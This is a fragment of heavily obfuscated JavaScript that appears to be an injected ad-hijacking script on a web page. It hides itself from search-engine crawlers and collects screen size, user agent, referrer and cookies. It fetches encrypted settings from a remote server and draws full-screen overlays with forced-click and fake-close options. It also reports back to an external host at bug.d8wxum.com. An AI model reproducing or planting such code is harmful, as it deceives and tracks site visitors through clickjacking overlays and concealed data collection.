spider|sosospider|bingbot)/i)||(document['body']||document[_0x744183(0xf6)][_0x744183(0xe0)](document[_0x744183(0x71)]('body')),_0x526050[_0x744183(0xa9)]=window[_0x744183(0xa0)],_0x1c8cc0[_0x744183(0x13a)](parseInt(window['screen']['height']),_0x1c8cc0[_0x744183(0xe2)](parseInt,window[_0x744183(0x12a)][_0x744183(0xa9)]))>1.7?(_0x526050[_0x744183(0x176)]=parseInt(_0x1c8cc0[_0x744183(0xa7)](_0x1c8cc0[_0x744183(0x18b)](_0x526050[_0x744183(0xa9)],0x280),0x7c+_0x1c8cc0[_0x744183(0x1b8)](0x28,_0x1c8cc0['cbXqt'](0x3,_0x526050['size'])))),_0x526050['hiheight']=_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x744183(0xe3)](_0x1c8cc0['vlGNu'](_0x526050[_0x744183(0xa9)],0x280),_0x526050[_0x744183(0x13e)]))):(_0x526050[_0x744183(0x176)]=0x78,_0x526050[_0x744183(0x1ab)]=0x0),_0x526050[_0x744183(0x1c9)]=navigator[_0x744183(0x1ca)][_0x744183(0xce)](),_0x526050['time']=new Date()['getTime'](),_0x526050[_0x744183(0x15c)]=0x0,_0x526050['hid_c_number']=0x0,_0x526050[_0x744183(0x1c8)]=0x0,_0x526050['show_number']=0x1,_0x4883e8['yb'](_0x526050),_0x4883e8[_0x744183(0x149)](_0x526050),_0x4883e8['img'](_0x526050),_0x4883e8['ac'](_0x526050),_0x4883e8['gb'](_0x526050),_0x4883e8['db'](_0x526050));}catch(_0x7100c4){_0x4883e8[_0x744183(0x14a)](_0x7100c4);}var _0x448357=new XMLHttpRequest();_0x448357[_0x744183(0x161)]('GET',_0x1c8cc0[_0x744183(0x132)](_0x1c8cc0['swlfD'](_0x1c8cc0[_0x744183(0x98)](_0x1c8cc0[_0x744183(0x82)](_0x526050[_0x744183(0x169)],_0x1c8cc0['Sblja']),_0x526050['id']),_0x1c8cc0[_0x744183(0x152)]),Math[_0x744183(0x162)]()),!0x0),_0x448357[_0x744183(0x83)](_0x744183(0x198),_0x1c8cc0[_0x744183(0xf1)]),_0x448357[_0x744183(0x188)](),_0x448357['onreadystatechange']=function(){var _0x5416ce=_0x744183;try{if(0x4==_0x448357[_0x5416ce(0x158)]&&_0x1c8cc0[_0x5416ce(0x1a1)](0xc8,_0x448357['status'])){var _0x598366=JSON[_0x5416ce(0x93)](_0x448357['responseText']),_0x3fd8b3=JSON[_0x5416ce(0x93)](_0x4883e8['de'](_0x598366['key']));_0x3fd8b3[_0x5416ce(0x11b)]=_0x598366['string'],_0x3fd8b3['width']=window[_0x5416ce(0xa0)],_0x1c8cc0['CiRzw'](_0x1c8cc0[_0x5416ce(0x177)](parseInt,window[_0x5416ce(0x12a)]['height'])/_0x1c8cc0[_0x5416ce(0x69)](parseInt,window[_0x5416ce(0x12a)]['width']),1.7)?(_0x3fd8b3[_0x5416ce(0x176)]=_0x1c8cc0[_0x5416ce(0xe2)](parseInt,_0x1c8cc0['aUxzc'](_0x1c8cc0[_0x5416ce(0x70)](_0x3fd8b3['width'],0x280),_0x1c8cc0[_0x5416ce(0x170)](0x7c,_0x1c8cc0[_0x5416ce(0x1cb)](0x28,_0x1c8cc0[_0x5416ce(0x113)](0x3,_0x3fd8b3[_0x5416ce(0x16b)]))))),_0x3fd8b3[_0x5416ce(0x1ab)]=_0x1c8cc0[_0x5416ce(0xa1)](parseInt,_0x1c8cc0['cOCuw'](_0x1c8cc0[_0x5416ce(0xd8)](_0x3fd8b3[_0x5416ce(0xa9)],0x280),_0x3fd8b3[_0x5416ce(0x13e)]))):(_0x3fd8b3[_0x5416ce(0x176)]=0x78,_0x3fd8b3[_0x5416ce(0x1ab)]=0x0),_0x3fd8b3['user_agent']=navigator['userAgent'][_0x5416ce(0xce)](),_0x3fd8b3[_0x5416ce(0x14c)]=new Date()[_0x5416ce(0x150)](),_0x3fd8b3[_0x5416ce(0x15c)]=0x0,_0x3fd8b3['hid_c_number']=0x0,_0x3fd8b3[_0x5416ce(0x1c8)]=0x0,_0x3fd8b3[_0x5416ce(0xb2)]=_0x4883e8[_0x5416ce(0x17e)](_0x1c8cc0[_0x5416ce(0xf3)](_0x1c8cc0[_0x5416ce(0x182)],_0x3fd8b3['id'])),_0x3fd8b3[_0x5416ce(0xb2)]?_0x3fd8b3['show_number']=parseInt(_0x3fd8b3[_0x5416ce(0xb2)])+0x1:_0x3fd8b3[_0x5416ce(0xb2)]=0x1,_0x1c8cc0[_0x5416ce(0xfd)](setTimeout,function(){var _0x43d81d=_0x5416ce;_0x4883e8[_0x43d81d(0x172)](_0x1c8cc0[_0x43d81d(0x182)]+_0x3fd8b3['id'],_0x3fd8b3[_0x43d81d(0xb2)],0x4650);},0x7530),_0x4883e8['init'](_0x3fd8b3);}}catch(_0x13a714){_0x4883e8['catch'](_0x13a714);}};}}}()));function a0_0x4226(_0xd38f10,_0x39b506){_0xd38f10=_0xd38f10-0x64;var _0x5eb9e4=a0_0x5eb9();var _0x42266f=_0x5eb9e4[_0xd38f10];return _0x42266f;}function a0_0x5eb9(){var _0x5003d2=['dCsXB','murl','hfEGE','awPpe','VtDqZ','SnkvJ','QAYWQ','wWHoC','qEDRt','ghdmc','OExGm','PYHlQ','type','kXdLW','CopZh','klJZg','bhYyp','(^|\x20)ym_','px;\x20background-size:\x20','659320HdYeVm','MjOOc','bGJMb','UBLIp','length','BmmQx','1|8|5|6|7|0|2|4|3','top','Irrce','is_jiexi','style','string','purl2','DLlRk','iozWY','lxGIj','oyepi','init','\x20~\x20','=([^;]*)(;|$)','DfHRi','SVeoi','click','XyppG','FjIwD','GET','screen','ixrih','HRGSH','nWoLz','xOegK','compel_skip_delay','SmILk','div','tJrNv','7029930yLcqTB','zWwPK','stICa','px\x20!important;','cOCuw','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','HAtEA','FjVAN','BUvIE','2928294ryuXOa','eGjSj','hid_height','&open_n=','kRWIM','fCfGB','gtop','setTime','is_open','clientHeight','GESJV','mzrEq','yvyMG','cSty','catch','XLWAU','time','getElementById','https://bug.d8wxum.com:8003/bug?message=','wxmrS','getTime','is_repeat_ip_','xhruW','QTgwQ','ybndP','NaDnb','&se=','KQWCD','readyState','isCook','uDGTz','onreadystatechange','open_n','Uhlnl','insertAdjacentElement','zwjFR','body{margin:\x200px;}','open','random','cfYSJ','vw;border:none;z-index:2147483646;','fvUZK','ZWvuY','remove','EGPme','purl','px;\x20top:','size','HHTzR','hide','/d/','vuIhu','IgiPq','DeviceMotionEvent','sCook','PNSPj','mNIZY','ovzMc','height','HZuJU','zlKha','ginHei','OWHty','hid_state','px;','ym_','gCook','YxiPH','Qefqo','aSCgf','Tdeaz','AOCvp','bBbzH','KxOeB','IVXdf','&target=0','send','&t=','Vblkl','yjspl','GcvMz','eUoog','iAUUC','xycfy','className','DeviceOrientationEvent','HRfMA','CXRNF','&jiami=1','WSlTg','ThGUA','scrollTop','Content-type','afplP','innerHeight','quark','1634010IEtgdU','lyzwt','EjQWb','CCQUu','matter','UXaRE','IPaxc','innerHTML','bMMrC','zhOvF','LPWua','cookie','NAGTD','EgFrt','hid_pvnum_show','hiheight','26UkYvYN','IsPC','afterend','xKwaA','ihRvU','devicemotion','biPIm','HKheT',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','compel_click','qRSSD','name','aUxzc','match','xufkn','substr','4832292MSUILv','CScr','getElementsByClassName','muvMa','uKmgZ','UaVZG','ZahRK','is_skip','&target=0&is_qie=1','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','upMJQ','&target=1','com_c_number','user_agent','userAgent','JTqRO','bottom','hOKEK','mboRQ','NubHO','floor','uKsBF',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','JFEub','is_com','zJfGZ','KroYr','cLab','126921GJDfPF','del','Ycsft','touches','eUbGW','read_time','hidden','accelerationIncludingGravity','rRdcl','VLdBq','createElement','zsOJN','GMQED','Ncgrm','GxUUN',';expires=','is_not','sRfSA','2720336UdGaAz','offsetTop','bEUwX','LncKq','OfhNf','wkccr','script','changedTouches','height:\x20','hbQGT','setRequestHeader','SHSJq','zrhaQ','clientX','oVnnr','NLlMp','charAt','mlFYh','eSXQp','{background-image:\x20url(data:image/png;base64,','com_state','now','getElementsByTagName','status','ZgMgI','qXAyz','parse','referrer','3|4|0|5|1|2','appendChild','&screen=','naeDp','&interval=','split','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','dsgOC','ynHzu','close','px;\x20background-position:\x20-','innerWidth','hIvdN','/cc/','INKhT','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','URL','?t=','SPccW','dieBD','width','fYkba','nIuMl','test','wBoEt','NqhYX','clientY','add','NsBEk','show_number','&history=','weKHP','VqnEb','UqqGh','gImg','insertBefore','JZLby','KUBWC','10px','bLLOq','indexOf','compel_skip','com_click_num','bottom:','top:','touchstart','sYZWB','zjFPh','cbXqt','px\x20-','reserve_height','touchend','Taief','?is_not=','OwBCw','event','ANWCZ','toLowerCase','eqIxi','evetype','KPFez','kQHGz','ucbrowser','parentNode','src','avWxP','responseText','mpNyT','JxYKU','hid_click_num','DckFN','dFBIk','position','img','false_clo','after','good','louhd','nTGys','addEventListener','xDNGK','application/x-www-form-urlencoded','statis_code','xHbhZ','CWJUt','Wbudi','platform','VWmRT','YWjSc','toString','px\x20','88VYbMxu','rHddP','sygZT','Kbxmy','skip','sYyLE','head','body','jheTF','location','MhrOY','\x20~\x20.','height:'];a0_0x5eb9=function(){return _0x5003d2;};return a0_0x5eb9();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;